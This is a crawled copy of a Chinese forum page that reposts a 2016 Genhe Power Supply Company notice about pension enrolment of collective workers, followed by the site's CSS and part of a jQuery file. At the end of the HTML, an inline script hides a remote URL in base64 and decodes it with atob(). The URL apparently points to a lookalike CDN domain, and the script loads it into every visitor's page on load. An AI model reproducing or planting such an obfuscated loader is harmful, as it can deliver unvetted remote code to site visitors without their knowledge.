

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mydaysedu.com/toubaozhishi/39861880.htm
body_size: 3311
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="公告    按照林管局《关于印发&amp;lt;内蒙古森工集团（林管局）混岗集体工纳入城镇职工养老保险统筹实施办法&amp;gt;的通知》（内森工办发【2015】77号）文件要求，经根河供电公司上报混岗集体工的原始材料进行查证核实，并经森工集团（林管局）劳" />
    <title>公告 根河供电公司混岗集体工纳入城镇职工养老保险统筹认定名单,看看有你认识的人没-邯郸论坛</title>
    <meta name="keywords" content="公告 根河供电公司混岗集体工纳入城镇职工养老保险统筹认定名单,看看有你认识的人没" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/common/tendency/decent/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">邯郸论坛</a>
                <span class="bother oblige menu">
<a href="/">首页</a><a href="/baoxiansuyuan.htm">保险溯源</a><a href="/toubaozhishi.htm">投保知识</a><a href="/yiwaixianyanjiu.htm">意外险研究</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>公告 根河供电公司混岗集体工纳入城镇职工养老保险统筹认定名单,看看有你认识的人没</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>公告 根河供电公司混岗集体工纳入城镇职工养老保险统筹认定名单,看看有你认识的人没</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2022-05-15 21:52:01</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="line-height: 25.6px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></strong></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></strong></p><section class="" label="powered by 135editor.com" style="max-width: 100%; color: rgb(62, 62, 62); line-height: 25.6000003814697px; white-space: normal; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="" data-id="30" style="max-width: 100%; box-sizing: border-box; border: 0px none; word-wrap: break-word !important;"><section style="margin-top: 20px; padding: 5px; max-width: 100%; box-sizing: border-box; border: 1px solid rgb(204, 204, 204); line-height: 24px; text-align: justify; box-shadow: rgb(165, 165, 165) 5px 5px 2px; word-wrap: break-word !important; background-color: rgb(250, 250, 250);"><section style="margin-top: -18px; margin-left: 20px; max-width: 100%; box-sizing: border-box; text-align: left; word-wrap: break-word !important;"><section style="padding: 4px 10px; max-width: 100%; box-sizing: border-box; display: inline-block; border-top-left-radius: 0.1em; border-top-right-radius: 1.5em; border-bottom-right-radius: 0.1em; border-bottom-left-radius: 1.5em; box-shadow: rgb(165, 165, 165) 4px 4px 2px; color: rgb(255, 255, 255); text-align: justify; border: 1px solid rgb(216, 40, 33); word-wrap: break-word !important; background-color: rgb(216, 40, 33);"><strong class="" data-brushtype="text" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">公告</strong></section></section><section class="" data-style="margin-top: 2px; margin-bottom: 0px; padding: 0px; max-width: 100%; min-height: 1.5em; line-height: 2em;font-weight:bold;" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;">    </p><p style="line-height: 2em;">按照林管局《关于印发&lt;内蒙古森工集团（林管局）混岗集体工纳入城镇职工养老保险统筹实施办法&gt;的通知》（内森工办发【2015】77号）文件要求，经根河供电公司上报混岗集体工的原始材料进行查证核实，并经森工集团（林管局）劳动和社会保障处审核后，现予以公示。</p><p style="line-height: 2em;"><br></p><p style="line-height: 2em;">情况如有不实，请知情者自本公示公布之日起，七个工作日内（即2016年9月9日——2016年9月21日），口头或书面向林管局劳动和社会保障处、根河供电公司纪检部门举报。</p><p style="line-height: 2em;"><br></p><p style="line-height: 2em;">举报电话：0470-7427494（林管局劳动和社会保障处）</p><p style="line-height: 2em;">举报电话：0470-2860897（根河供电公司纪委）</p><p style="line-height: 2em;"> </p><p style="line-height: 2em; text-align: right;">根河供电公司</p><p style="line-height: 2em; text-align: right;">2016年9月9日</p></section></section><p style="max-width: 100%; min-height: 1em; white-space: normal; list-style: none; border: 0px; color: rgb(51, 51, 51); font-family: Geneva, 宋体, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 28px; text-indent: 28px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p></section><section class="" label="powered by 135editor.com" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" label="powered by 135editor.com" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" label="powered by 135editor.com" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" label="powered by 135editor.com" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" data-id="28" data-color="rgb(172, 29, 16)" data-custom="rgb(172, 29, 16)" style="max-width: 100%; box-sizing: border-box; border: 0px none; word-wrap: break-word !important;"><p class="" style="max-width: 100%; word-wrap: break-word; min-height: 1.5em; font-size: 15.5556px; line-height: 2em; word-break: normal; border-top-left-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-bottom-left-radius: 5px; color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; background-color: rgb(172, 29, 16);">↓↓↓ 点击"阅读原文" 【查看公示名单】</p></section></section></section></section></section></section></section></section><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 25.6000003814697px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/common/weave/hook/satellite.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/common/weave/hook/satellite.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            


<div class="undergo xm-footertop_con oblige slide">
                <div class="container special-container">
                    <div class="row globe wax balcony">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 邯郸论坛</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.mydaysedu.com/common/tendency/decent/grant.css
body_size: 3242
content:

.liberalStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

/*header*/

.xm_header_wrap {
    line-height: 48px;
    height: 50px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
}

.xm_header_wrap .navbar_wrap {
    background-color: #505050;
}

.xm_header_wrap .logo {
    font-size: 22px;
    color: white;
    text-decoration: none;
}

.xm_header_wrap .menu {
    font-size: 16px;
    margin-left: 10px;
}

.xm_header_wrap .menu a {
    color: white;
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
}

.xm_header_wrap .menu a:hover,
.xm_header_wrap .menu .active {
    color: #ff8b3d;
}

.xm_header_wrap .user {
    float: right;
    color: white;
}

.xm_header_wrap .user a {
    font-size: 14px;
    color: white;
    text-decoration: none;
}


/*menu*/

.xm-sidebarplate {
    margin-top: 10px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
    border-bottom: 1px solid #e5e5e5;
    background-color: white;
    margin-bottom: 10px;
}

.xm-sidebarplate .tab {
    line-height: 36px;
    border-top-color: #ccd1d9;
    border-top-style: solid;
    border-top-width: 4px;
    font-weight: bold;
    background-color: #fafafa;
}

.xm-sidebarplate .row {
    margin: 0;
}

.xm-sidebarplate .row>a {
    width: 49%;
    text-decoration: none;
    color: #333;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div {
    padding: 0;
    text-align: center;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div:nth-child(2n) {
    border-right: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div a {
    display: block;
    text-decoration: none;
    color: #333;
}

.xm-sidebarplate .row>div a:hover,
.xm-sidebarplate .row>div .active {
    color: #ff8b3d;
}

.mibbs_con {
    height: 50px;
    background-color: #ff6f3d;
    margin: 15px 0;
}

.mibbs_con .JD_sign {
    font-size: 24px;
    line-height: 50px;
    color: white;
    text-align: center;
}

.mibbs_con .JD_sign a {
    color: white;
    text-decoration: none;
}

.mibbs_con .sign_rank {
    border: 2px solid #ff6f3d;
    background-color: white;
    padding: 0 2px;
    text-align: center;
    color: #606060;
}

.mibbs_con .sign_rank span {
    display: block;
    border-bottom: 1px solid #eee;
    line-height: 22px;
}

.notice {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    margin-top: 10px;
    background-color: white;
}

.notice .top-title {
    border-bottom: 1px solid #e6e6e6;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    margin: 16px 0 10px 0;
    font-weight: 600;
}

.notice span {
    font-size: 12px;
}

.notice .box h3 {
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    margin-left: 10px;
}

.notice .box a {
    display: block;
    line-height: 20px;
    margin-bottom: 6px;
    padding-left: 8px;
    color: #666;
}

.notice .box a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.notice .box a img {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    vertical-align: sub;
    margin-right: 4px;
}


/*index_main*/

.hostplate {
    line-height: 58px;
    background: #fff;
    font-size: 12px;
    border: 1px solid #e6e6e6;
    margin: 10px 0;
}

.hostplate span {
    color: #333;
    margin-left: 20px;
}

.hostplate a {
    margin: 0 10px;
    color: #333;
    text-decoration: none;
}

.hostplate a:hover {
    color: #ff8b3d;
}

.xm-theme {
    margin-top: 20px;
    padding: 20px 30px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme .theme_nav {
    line-height: 30px;
}

.xm-theme .theme_nav span {
    display: inline-block;
    padding: 0 10px
}

.xm-theme .theme_nav span:first-child {
    background-color: #f3f3f3;
}

.xm-theme .theme_nav .push {
    float: right;
    display: inline-block;
    line-height: 32px;
    width: 118px;
    color: white;
    font-size: 12px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}

.xm-theme ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme ul li .theme_list_img img {
    width: 100%;
}

.xm-theme ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    color: #333;
    font-size: 16px;
}

.xm-theme .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*index_hot*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*friend_link*/

.xm-footertop_con {
    background-color: #3f3f3f;
    padding: 25px 0 20px;
    margin-top: 20px;
}

.xm-footertop_con a {
    display: block;
    color: #6d6d6d;
    margin-bottom: 6px;
}

.xm-footertop_con a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*footer*/

.xm-footer {
    background-color: #505050;
    color: #dfdfdf;
    padding: 30px 0;
    text-align: center;
}

.xm-footer a {
    color: #dfdfdf;
    text-decoration: none;
}


/*list*/

.contain_header {
    color: #8c8c8c;
    padding: 37px 20px 34px;
    background-color: white;
    margin-top: 10px;
    border: 1px solid #e6e6e6;
    overflow: hidden;
}

.contain_header h2 {
    font-size: 20px;
    color: #333;
    float: left;
    margin: 0 0 0 140px;
    font-weight: 500;
}

.contain_header a {
    width: 126px;
    line-height: 28px;
    font-size: 12px;
    background-color: #ff7519;
    color: white;
    display: inline-block;
    text-align: center;
    float: right;
}

.xm-theme-list {
    margin-top: 10px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme-list .filtrate {
    background: #fafafa;
    border: solid #e6e6e6;
    padding: 21px 0 21px 30px;
    border-width: 1px 0 1px;
    overflow: hidden;
}

.xm-theme-list .filtrate span {
    display: inline-block;
    color: #333;
    line-height: 16px;
    float: right;
    margin-right: 10px;
}

.xm-theme-list .filtrate span:first-child {
    color: #ff8b3d;
}

.xm-theme-list .theme_con {
    padding: 20px 30px;
}

.xm-theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme-list ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme-list ul li .theme_list_img img {
    width: 100%;
}

.xm-theme-list ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme-list .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme-list .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.xm-theme-list .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme-list .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme-list .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme-list .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme-list .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme-list .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 10px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*publish*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 20px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*reply*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_relate*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    background-color: white;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*detail*/

.xm-container-detail {
    margin: 0 0 10px 0;
}

.xm-container-detail .invitation,
.xm-container-detail .reply {
    padding: 20px 25px;
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 10px;
}

.xm-container-detail .invitation h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #ff8b3d;
}

.xm-container-detail .invitation .txt {
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    color: #8c8c8c;
    overflow: hidden;
    line-height: 24px;
}

.xm-container-detail .invitation .txt a {
    color: #333;
}

.xm-container-detail .invitation .txt a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-container-detail .invitation .txt .see {
    float: right;
    margin-bottom: 0;
    color: #8c8c8c;
}

.xm-container-detail .invitation .txt .see span {
    margin-right: 5px;
}

.xm-container-detail .invitation .txt .see .glyphicon {
    color: #dfdfdf;
}

.xm-container-detail .invitation .invitation_content img {
    max-width: 100%;
}

.xm-container-detail .faster_reply {
    display: table;
    padding: 10px 0;
    width: 100%;
}

.xm-container-detail .faster_reply .img-box {
    display: table-cell;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}

.xm-container-detail .faster_reply .img-box img {
    width: 100%;
}

.xm-container-detail .faster_reply .input-box {
    display: table-cell;
    padding: 0 10px;
}

.xm-container-detail .faster_reply .input-box input {
    width: 100%;
    height: 36px;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
}

.xm-container-detail .faster_reply .btn-box {
    display: table-cell;
    width: 150px;
}

.xm-container-detail .faster_reply .btn-box span {
    display: inline-block;
    background-color: #ff8b3d;
    line-height: 40px;
    width: 100%;
    text-align: center;
    color: white;
    cursor: pointer;
}

@media (max-width:768px) {
    .xm-container-detail .faster_reply .btn-box {
        width: 60px;
    }
}

.xm-container-detail .reply .reply-title {
    margin-bottom: 10px;
}

.xm-container-detail .reply .reply-title .reply_nav {
    font-size: 18px;
    color: #ff7519;
    overflow: hidden;
    line-height: 26px;
}

.xm-container-detail .reply .reply-title .nonstop {
    float: right;
    font-size: 12px;
    color: #8c8c8c;
    display: inline-block;
    line-height: 26px;
    cursor: pointer;
}

.xm-container-detail .reply .reply-title .nonstop:hover {
    color: #ff7519;
}

.xm-container-detail .reply ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-container-detail .reply li {
    border-bottom: 1px solid #e6e6e6;
    margin-top: 30px;
}

.xm-container-detail .reply .reply_list_img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    float: left;
    border-radius: 50%;
}

.xm-container-detail .reply .reply_list_img img {
    width: 100%;
}

.xm-container-detail .reply .reply_list_con {
    margin-left: 60px;
}

.xm-container-detail .reply .auth_msg {
    line-height: 20px;
    color: #8c8c8c;
    font-size: 12px;
    overflow: hidden;
}

.xm-container-detail .reply .auth_msg .auth_name {
    margin-right: 5px;
    font-size: 14px;
    color: #ff8b3d;
}

.xm-container-detail .reply .auth_msg .reply_list_float {
    float: right;
    color: #c3c3c3;
}

.xm-container-detail .reply .reply_txt {
    font-size: 14px;
    line-height: 20px;
    margin-top: 5px;
}

.xm-container-detail .reply .replay_bu {
    text-align: right;
    font-size: 12px;
    color: #8c8c8c;
    margin-bottom: 0;
    line-height: 35px;
}

.xm-container-detail .reply .replay_bu span:hover {
    color: #333;
}


/*add*/

.special-container {
    width: 76%;
}

.special-row {
    margin: 0;
}

.special-row>div {
    padding: 0;
}

.back {
    background-color: #f3f3f3;
}

.plateinfor {
    padding: 20px 30px;
    border: 1px solid #dfdfdf;
    margin-bottom: 10px;
    background: #fff;
    color: #8c8c8c;
    font-size: 12px;
    margin-top: 10px;
}

.plateinfor a:first-child {
    line-height: 20px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
}

.plateinfor span {
    color: #8c8c8c;
    font-size: 12px;
}

.plateinfor .attention {
    background: #f3f3f3;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    margin: 0 10px 0 15px;
    width: 60px;
    line-height: 20px;
}

.plateinfor .push {
    display: inline-block;
    float: right;
    width: 100px;
    font-size: 12px;
    color: #fff;
    line-height: 24px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}
.expensiveStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.removalStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.mydaysedu.com/static/js/jquery-1.11.2.min.js
body_size: 42593
content:
/*! jQuery v1.11.2 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */ ! function(a, b) { "object" == typeof module && "object" == typeof module.exports ? module.exports = a.document ? b(a, !0) : function(a) { if (!a.document) throw new Error("jQuery requires a window with a document"); return b(a) } : b(a) }("undefined" != typeof window ? window : this, function(a, b) {
    var c = [],
        d = c.slice,
        e = c.concat,
        f = c.push,
        g = c.indexOf,
        h = {},
        i = h.toString,
        j = h.hasOwnProperty,
        k = {},
        l = "1.11.2",
        m = function(a, b) { return new m.fn.init(a, b) },
        n = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        o = /^-ms-/,
        p = /-([\da-z])/gi,
        q = function(a, b) { return b.toUpperCase() };
    m.fn = m.prototype = { jquery: l, constructor: m, selector: "", length: 0, toArray: function() { return d.call(this) }, get: function(a) { return null != a ? 0 > a ? this[a + this.length] : this[a] : d.call(this) }, pushStack: function(a) { var b = m.merge(this.constructor(), a); return b.prevObject = this, b.context = this.context, b }, each: function(a, b) { return m.each(this, a, b) }, map: function(a) { return this.pushStack(m.map(this, function(b, c) { return a.call(b, c, b) })) }, slice: function() { return this.pushStack(d.apply(this, arguments)) }, first: function() { return this.eq(0) }, last: function() { return this.eq(-1) }, eq: function(a) { var b = this.length,
                c = +a + (0 > a ? b : 0); return this.pushStack(c >= 0 && b > c ? [this[c]] : []) }, end: function() { return this.prevObject || this.constructor(null) }, push: f, sort: c.sort, splice: c.splice }, m.extend = m.fn.extend = function() { var a, b, c, d, e, f, g = arguments[0] || {},
            h = 1,
            i = arguments.length,
            j = !1; for ("boolean" == typeof g && (j = g, g = arguments[h] || {}, h++), "object" == typeof g || m.isFunction(g) || (g = {}), h === i && (g = this, h--); i > h; h++)
            if (null != (e = arguments[h]))
